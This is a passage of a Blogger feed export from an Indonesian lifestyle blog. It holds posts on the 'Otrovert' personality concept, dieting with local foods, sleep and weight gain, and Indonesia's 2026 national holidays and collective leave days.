Otrovert belum diakui secara universal dalam model kepribadian utama seperti Big Five (seperti halnya Ambivert), konsep ini muncul dari pengamatan klinis terhadap individu yang tidak merasa terwakili oleh kategori yang ada. Pihak yang mendukung konsep ini berargumen bahwa penamaan ini memberikan validasi bagi individu yang selama ini merasa berbeda, mendorong mereka untuk melihat kemandirian mereka sebagai kekuatan, bukan kekurangan.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EKekuatan dan Keunikan Otrovert\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EKarena posisinya sebagai \"orang luar,\" Otrovert seringkali menjadi pemikir independen yang sangat orisinal. Mereka kurang terikat pada norma-norma kelompok dan tidak takut menentang pemikiran mayoritas (groupthink), yang seringkali menjadi pendorong inovasi dan kreativitas. Beberapa tokoh sejarah yang dikaitkan memiliki kecenderungan Otrovert adalah Albert Einstein dan Frida Kahlo. Dalam pekerjaan, mereka mungkin kurang cocok untuk peran yang sangat bergantung pada \"kerja tim\" secara konvensional, tetapi unggul dalam proyek yang membutuhkan otonomi, pemecahan masalah yang kreatif, dan pemikiran di luar arus utama.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003ELebih dari Sekadar Label Baru\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMunculnya istilah Otrovert mencerminkan kesadaran yang semakin besar bahwa kepribadian manusia jauh lebih kompleks daripada dikotomi sederhana Introvert-Ekstrovert. Bagi mereka yang selalu merasa \"tidak cocok\" di mana pun—mereka yang mencintai orang tetapi membenci keramaian, yang mendambakan kedekatan tetapi menghindari keanggotaan kelompok—label ini menawarkan pemahaman diri yang membebaskan. Otrovert mengingatkan kita bahwa ada kekuatan besar dalam tidak harus mengikuti arus dan bahwa kemandirian emosional bisa menjadi hadiah unik dalam dunia yang didorong oleh kebutuhan untuk merasa memiliki.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESebagai kesimpulan, Otrovert adalah jenis kepribadian yang mendefinisikan dirinya melalui kemandirian emosional dan rasa \"tidak memiliki\" terhadap kelompok, bahkan ketika mereka aktif berinteraksi sosial. Berbeda dari Introvert yang mendapat energi dari kesendirian, atau Ambivert yang seimbang, Otrovert secara konsisten merasa sebagai \"orang luar abadi\" yang menolak untuk sinkron dengan emosi atau pemikiran kolektif (groupthink). Keunikan ini menjadi kekuatan besar yang mendorong pemikiran orisinal, kreativitas, dan integritas diri, di mana mereka lebih menghargai kedalaman hubungan satu-per-satu daripada popularitas dalam keramaian, menawarkan perspektif penting di luar dikotomi kepribadian tradisional.\u003C\/p\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/3707965553304919508\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/kenali-jenis-kepribadian-baru-otrovert.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/3707965553304919508"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/3707965553304919508"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/kenali-jenis-kepribadian-baru-otrovert.html","title":"Kenali Jenis Kepribadian Baru \"Otrovert\", Bukan Introvert, Bukan Ekstrovert, Tapi Lain Daripada yang Lain"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiuqHfxZkN4tIUwPmI_b2zh637_llDTsWWJUsguSAsy98HkIFju1vXIesEz_Ov0wEJpZMb3JWFyMCJLerolg43m2Vi7-1uKczvOdg3FkgKt-qb237sXzh37kkNUHf-QdZJTLYm3iJtMYg1_MMdtVLTd8TNObm-neb28FxZUlxJ2EDB0gK6wGhzKYD4bNo\/s72-w640-h436-c\/Otrovert%20Jenis%20Kepribadian%20Baru,%20Bukan%20Introvert,%20Bukan%20Ekstrovert,%20Tapi%20'Lain'%20Daripada%20yang%20Lain%20ww.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-4523517132702172031"},"published":{"$t":"2025-09-24T10:07:00.003+07:00"},"updated":{"$t":"2025-09-24T10:07:51.944+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Diet Enak Tanpa Sengsara: Panduan Menurunkan Berat Badan dengan Makanan Lokal"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003ESering kali, orang berpikir bahwa menurunkan berat badan berarti harus mengonsumsi makanan hambar, mahal, dan sulit didapat seperti salad atau quinoa. Anggapan ini membuat banyak orang menyerah sebelum memulai. Padahal, rahasia diet sukses terletak pada adaptasi, bukan pengorbanan ekstrem. Anda bisa mencapai berat badan ideal dengan mengandalkan kekayaan kuliner lokal yang lezat, mudah ditemukan, dan terjangkau. Pendekatan ini tidak hanya lebih berkelanjutan tetapi juga mengajarkan pola makan sehat yang bisa diterapkan seumur hidup.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXQ_pi4mTy7bnAfH_l7vmKmIaBZy3I5Hr7IagMTBK23jVKLog4s5Ax0lyjWslR3x1oA2Q-PNjlcSCIgN0bJU8M_dMEOcUtS8dlxuFBYh-nC04jZDw2WOOvxm3rLRGnPFI9BrQeQAEKQmm1vQV8g7bsxsqBMekgRth8OONmmlqUDk1Eh7qPe3NdeP69oog\/s1024\/Diet%20Enak%20Tanpa%20Sengsara%20www.guntara.com_.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Diet Enak Tanpa Sengsara www.guntara.com\" border=\"0\" data-original-height=\"926\" data-original-width=\"1024\" height=\"578\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXQ_pi4mTy7bnAfH_l7vmKmIaBZy3I5Hr7IagMTBK23jVKLog4s5Ax0lyjWslR3x1oA2Q-PNjlcSCIgN0bJU8M_dMEOcUtS8dlxuFBYh-nC04jZDw2WOOvxm3rLRGnPFI9BrQeQAEKQmm1vQV8g7bsxsqBMekgRth8OONmmlqUDk1Eh7qPe3NdeP69oog\/w640-h578\/Diet%20Enak%20Tanpa%20Sengsara%20www.guntara.com_.jpg\" title=\"Diet Enak Tanpa Sengsara www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDiet Enak Tanpa Sengsara www.guntara.com\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EKunci utama dalam diet ini adalah memilih dan mengolah bahan makanan dengan cara yang tepat. Karbohidrat, misalnya, sering menjadi musuh utama dalam diet. Padahal, karbohidrat kompleks adalah sumber energi penting. Ganti nasi putih dengan nasi merah, singkong, atau ubi jalar. Menurut data dari Kemenkes RI, bahan pangan lokal ini memiliki indeks glikemik yang lebih rendah dan kandungan serat yang lebih tinggi. Ini berarti mereka dicerna lebih lambat, memberikan rasa kenyang lebih lama dan membantu menjaga kadar gula darah tetap stabil, mencegah lonjakan insulin yang bisa memicu penyimpanan lemak.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EProtein adalah fondasi penting untuk menurunkan berat badan. Protein membantu membangun massa otot dan meningkatkan metabolisme. Makanan lokal seperti tempe, tahu, ikan, dan ayam adalah sumber protein berkualitas tinggi yang mudah didapat. Misalnya, tempe memiliki kandungan protein sekitar 19 gram per 100 gram, menjadikannya salah satu sumber protein nabati terbaik. Sebuah studi di American Journal of Clinical Nutrition menunjukkan bahwa mengonsumsi protein yang cukup dapat meningkatkan pembakaran kalori hingga 80-100 kalori per hari melalui proses termogenesis, yang artinya tubuh Anda membakar lebih banyak energi untuk mencerna protein.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESelain protein dan karbohidrat kompleks, serat juga memegang peran vital. Sayuran hijau lokal seperti bayam, kangkung, dan daun singkong kaya akan serat, vitamin, dan mineral. Serat membantu melancarkan pencernaan dan memberikan rasa kenyang yang bertahan lama. Porsi sayuran yang besar akan membuat Anda merasa kenyang lebih cepat tanpa menambah kalori secara signifikan. Sebuah meta-analisis di The Lancet menyimpulkan bahwa orang yang mengonsumsi serat harian 25-29 gram memiliki risiko lebih rendah untuk mengalami kenaikan berat badan dalam jangka panjang.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ETerakhir, metode pengolahan makanan juga sangat menentukan keberhasilan diet Anda. Hindari menggoreng dengan minyak berlebihan. Pilihlah cara memasak yang lebih sehat seperti mengukus, merebus, atau memanggang. Ganti ayam goreng dengan ayam bakar bumbu rempah atau ikan goreng dengan pepes ikan. Perubahan kecil ini bisa mengurangi asupan kalori secara drastis tanpa mengorbankan rasa. Dengan sedikit kreativitas, diet bisa menjadi perjalanan yang menyenangkan dan lezat, bukan sebuah penderitaan. Menggabungkan makanan lokal dengan cara masak yang tepat adalah kunci menuju berat badan ideal yang berkelanjutan.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/4523517132702172031\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/diet-enak-tanpa-sengsara-panduan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4523517132702172031"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4523517132702172031"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/diet-enak-tanpa-sengsara-panduan.html","title":"Diet Enak Tanpa Sengsara: Panduan Menurunkan Berat Badan dengan Makanan Lokal"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXQ_pi4mTy7bnAfH_l7vmKmIaBZy3I5Hr7IagMTBK23jVKLog4s5Ax0lyjWslR3x1oA2Q-PNjlcSCIgN0bJU8M_dMEOcUtS8dlxuFBYh-nC04jZDw2WOOvxm3rLRGnPFI9BrQeQAEKQmm1vQV8g7bsxsqBMekgRth8OONmmlqUDk1Eh7qPe3NdeP69oog\/s72-w640-h578-c\/Diet%20Enak%20Tanpa%20Sengsara%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-1630887110174213950"},"published":{"$t":"2025-09-24T10:00:00.003+07:00"},"updated":{"$t":"2025-09-24T10:00:25.991+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Menguak Rahasia Tidur Nyenyak: Mengapa Kurang Tidur Menyebabkan Gemuk?"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EMungkin Anda pernah merasa sangat lapar setelah semalaman begadang. Sensasi ini bukanlah kebetulan. Seiring dengan stres dan kelelahan, kurang tidur secara signifikan memengaruhi berat badan. Banyak orang menganggap kurang tidur hanya menyebabkan lemas atau sulit fokus, padahal dampaknya jauh lebih serius, terutama pada keseimbangan hormon yang mengatur nafsu makan dan metabolisme tubuh. Ini adalah masalah global yang perlu mendapat perhatian serius.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAi4M26mmBJmW4QfXbn1cqHdYLpaX-I2TbiGgs9AbRxIKWSmo1wgCQS5wS-RCetmYyLKH4ggDtqjtcMg8I7nZ7F-fokgGB9rLFULokBqdHj3FZ5FWU0jSh64SfdqdVNKKNdTTwS42Mci129uLrg9f1e8VVOoIsWVWx_Ra26-sULfv_qka1mZ0naLxEfGs\/s1022\/Menguak%20Rahasia%20Tidur%20Nyenyak%20www.guntara.com_.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Menguak Rahasia Tidur Nyenyak www.guntara.com\" border=\"0\" data-original-height=\"844\" data-original-width=\"1022\" height=\"528\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAi4M26mmBJmW4QfXbn1cqHdYLpaX-I2TbiGgs9AbRxIKWSmo1wgCQS5wS-RCetmYyLKH4ggDtqjtcMg8I7nZ7F-fokgGB9rLFULokBqdHj3FZ5FWU0jSh64SfdqdVNKKNdTTwS42Mci129uLrg9f1e8VVOoIsWVWx_Ra26-sULfv_qka1mZ0naLxEfGs\/w640-h528\/Menguak%20Rahasia%20Tidur%20Nyenyak%20www.guntara.com_.jpg\" title=\"Menguak Rahasia Tidur Nyenyak www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMenguak Rahasia Tidur Nyenyak:\u0026nbsp;Mengapa Kurang Tidur Menyebabkan Gemuk?\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EHubungan antara kurang tidur dan kenaikan berat badan berpusat pada dua hormon utama: ghrelin dan leptin. Ghrelin dikenal sebagai 'hormon lapar' karena sinyal yang dikirimkannya ke otak untuk memicu rasa lapar. Sebaliknya, leptin adalah 'hormon kenyang' yang memberikan sinyal pada otak bahwa kita sudah cukup makan. Menurut sebuah studi yang dipublikasikan di Journal of the American Medical Association, kurang tidur (sekitar 4-5 jam per malam) dapat meningkatkan kadar ghrelin hingga 28% dan menurunkan kadar leptin hingga 18%. Ketidakseimbangan ini membuat Anda merasa lapar lebih sering dan tidak mudah merasa kenyang, mendorong konsumsi kalori berlebih.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELebih dari sekadar hormon nafsu makan, kurang tidur juga memicu produksi kortisol, hormon stres. Ketika kortisol melonjak, tubuh secara otomatis masuk ke mode bertahan hidup. Salah satu responsnya adalah menyimpan lemak, terutama di area perut. Sebuah penelitian yang diterbitkan di Sleep Medicine Reviews menunjukkan bahwa orang yang tidur kurang dari 6 jam per malam memiliki peningkatan risiko obesitas sebesar 55%. Ini menunjukkan bahwa stres yang diakibatkan oleh kurang tidur memiliki dampak langsung pada penyimpanan lemak, membuat upaya diet dan olahraga menjadi kurang efektif.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESelain itu, kurang tidur memengaruhi pilihan makanan kita. Saat lelah, otak cenderung mencari sumber energi cepat, yaitu makanan tinggi gula dan karbohidrat. Sebuah studi di European Journal of Clinical Nutrition menemukan bahwa peserta yang kurang tidur mengonsumsi rata-rata 385 kalori lebih banyak pada hari berikutnya dibandingkan saat mereka tidur cukup. Pilihan makanan ini seringkali berupa camilan tidak sehat seperti keripik, kue, dan minuman manis, yang berkontribusi pada kenaikan berat badan yang tidak disadari.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDengan semua data tersebut, jelas bahwa tidur yang cukup bukan sekadar istirahat, melainkan bagian krusial dari strategi manajemen berat badan yang efektif. Memprioritaskan tidur 7-9 jam setiap malam adalah investasi terbaik untuk kesehatan dan berat badan ideal Anda. Ini adalah langkah sederhana namun sangat kuat untuk menjaga keseimbangan hormonal dan memastikan tubuh Anda berfungsi sebagaimana mestinya, mengurangi risiko obesitas dan penyakit terkait lainnya.\u003C\/p\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/1630887110174213950\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/menguak-rahasia-tidur-nyenyak-mengapa.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/1630887110174213950"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/1630887110174213950"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/menguak-rahasia-tidur-nyenyak-mengapa.html","title":"Menguak Rahasia Tidur Nyenyak: Mengapa Kurang Tidur Menyebabkan Gemuk?"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAi4M26mmBJmW4QfXbn1cqHdYLpaX-I2TbiGgs9AbRxIKWSmo1wgCQS5wS-RCetmYyLKH4ggDtqjtcMg8I7nZ7F-fokgGB9rLFULokBqdHj3FZ5FWU0jSh64SfdqdVNKKNdTTwS42Mci129uLrg9f1e8VVOoIsWVWx_Ra26-sULfv_qka1mZ0naLxEfGs\/s72-w640-h528-c\/Menguak%20Rahasia%20Tidur%20Nyenyak%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-4001806641336038299"},"published":{"$t":"2025-09-24T09:42:00.001+07:00"},"updated":{"$t":"2025-09-30T08:47:49.073+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Inilah Daftar 17 Hari Libur Nasional dan 8 Hari Cuti Bersama pada Tahun 2026"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EPemerintah Republik Indonesia secara resmi telah menetapkan daftar Hari Libur Nasional dan Cuti Bersama untuk tahun 2026. Penetapan ini tertuang dalam Surat Keputusan Bersama (SKB) Tiga Menteri, yaitu Menteri Agama, Menteri Ketenagakerjaan, dan Menteri Pendayagunaan Aparatur Negara dan Reformasi Birokrasi, dengan Nomor 1497 Tahun 2025, Nomor 2 Tahun 2025, dan Nomor 5 Tahun 2025. Keputusan ini berfungsi sebagai pedoman bagi seluruh masyarakat dalam merencanakan kegiatan pribadi maupun operasional instansi. Tahun 2026 akan mencakup total 17 hari libur nasional dan 8 hari cuti bersama.\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzQbgvu-BfDHkywkNqlPj8Q2IKRiKWEigBeqrSK0Eg3Kca4Vr-6x4FUp3MBC3m36of5v37L5_59T-u6oztCR_Cje1wlR0ak9rEzln1i-PzC0RBCj3e1qSYEGzCO0p0XQ_rIuS1dPqvjT6soITNIaTwGJckPwqgg8Bm-718x2AXfnlPOwaqZuY_6MeEUHs\/s1200\/Daftar-Hari-Libur-Nasional-dan-Cuti-Bersama-2026.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Inilah Daftar 17 Hari Libur Nasional dan 8 Hari Cuti Bersama pada 2026 www.guntara.com\" border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzQbgvu-BfDHkywkNqlPj8Q2IKRiKWEigBeqrSK0Eg3Kca4Vr-6x4FUp3MBC3m36of5v37L5_59T-u6oztCR_Cje1wlR0ak9rEzln1i-PzC0RBCj3e1qSYEGzCO0p0XQ_rIuS1dPqvjT6soITNIaTwGJckPwqgg8Bm-718x2AXfnlPOwaqZuY_6MeEUHs\/w640-h426\/Daftar-Hari-Libur-Nasional-dan-Cuti-Bersama-2026.jpg\" title=\"Inilah Daftar 17 Hari Libur Nasional dan 8 Hari Cuti Bersama pada 2026 www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EInilah Daftar 17 Hari Libur Nasional dan 8 Hari Cuti Bersama pada 2026\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003EPenetapan ini dibuat dengan tujuan untuk menyeimbangkan antara waktu bekerja dan waktu istirahat. Adanya cuti bersama, yang sering kali berdekatan dengan akhir pekan, memberikan kesempatan bagi masyarakat untuk menghabiskan waktu lebih banyak bersama keluarga atau berlibur. Hal ini diharapkan dapat meningkatkan kesejahteraan sosial dan mental masyarakat, sekaligus mendorong sektor pariwisata domestik. Dengan jadwal yang sudah ditetapkan, sektor swasta dan layanan publik dapat mengatur jadwal operasionalnya secara efisien.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMeskipun demikian, ada beberapa hari libur keagamaan yang penetapan pastinya bergantung pada sidang isbat. Contohnya adalah Hari Raya Idul Fitri dan Idul Adha, yang tanggal pastinya akan diumumkan lebih lanjut oleh Kementerian Agama. Perubahan jadwal dapat terjadi, namun tidak akan mengurangi jumlah hari libur yang telah ditetapkan. Pemerintah mengimbau masyarakat untuk selalu mengikuti informasi resmi dari sumber-sumber yang kredibel.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EDaftar Hari Libur Nasional 2026 (17 Hari)\u0026nbsp;\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: justify;\"\u003ERabu, 1 Januari: Tahun Baru 2026 Masehi\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EJumat, 16 Januari: Isra Mikraj Nabi Muhammad SAW\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ESelasa, 17 Februari: Tahun Baru Imlek 2577 Kongzili\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKamis, 19 Maret: Hari Suci Nyepi Tahun Baru Saka 1948\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ESabtu-Minggu, 21-22 Maret: Hari Raya Idul Fitri 1447 Hijriah\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EJumat, 3 April: Wafat Yesus Kristus\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EMinggu, 5 April: Hari Kebangkitan Yesus Kristus (Paskah)\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EJumat, 1 Mei: Hari Buruh Internasional\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKamis, 14 Mei: Kenaikan Yesus Kristus\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ERabu, 27 Mei: Hari Raya Idul Adha 1447 Hijriah\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EMinggu, 31 Mei: Hari Raya Waisak 2570 BE\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ESenin, 1 Juni: Hari Lahir Pancasila\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ESelasa, 16 Juni: Tahun Baru Islam 1448 Hijriah\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ESenin, 17 Agustus: Hari Kemerdekaan Republik Indonesia\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ESelasa, 25 Agustus: Maulid Nabi Muhammad SAW\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EJumat, 25 Desember: Hari Raya Natal\u0026nbsp;\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EDaftar Cuti Bersama 2026 (8 Hari)\u0026nbsp;\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: justify;\"\u003EJumat, 2 Januari: Cuti Bersama Tahun Baru\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ERabu, 18 Februari: Cuti Bersama Tahun Baru Imlek\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EJumat, 20 Maret, Senin, 23 Maret, Selasa, 24 Maret: Cuti Bersama Hari Raya Idul Fitri\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EJumat, 15 Mei: Cuti Bersama Kenaikan Yesus Kristus\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKamis, 28 Mei: Cuti Bersama Hari Raya Idul Adha\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKamis, 24 Desember: Cuti Bersama Hari Raya Natal\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/4001806641336038299\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/resmi-ditetapkan-pemerintah-inilah.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4001806641336038299"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4001806641336038299"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/resmi-ditetapkan-pemerintah-inilah.html","title":"Inilah Daftar 17 Hari Libur Nasional dan 8 Hari Cuti Bersama pada Tahun 